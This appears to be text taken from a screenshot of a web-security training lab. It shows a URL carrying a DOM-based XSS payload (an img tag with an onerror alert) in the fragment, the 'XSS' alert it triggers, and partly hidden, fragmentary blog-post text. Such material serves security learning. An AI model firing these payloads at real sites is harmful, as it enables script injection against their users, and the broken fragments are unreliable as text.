 https://0a43000f0447eac082472953006500a0.web-security-academy.net/##p=<img%20src%3D/%20onerror%3Dalert('XSS')>
Awkward Bre
...0447eac082472953006500a0.web-security-academy.net says
XSS
Tis better to have lo ght, but maybe
Tennyson never ha lls after an
awkward break up.
OK
View post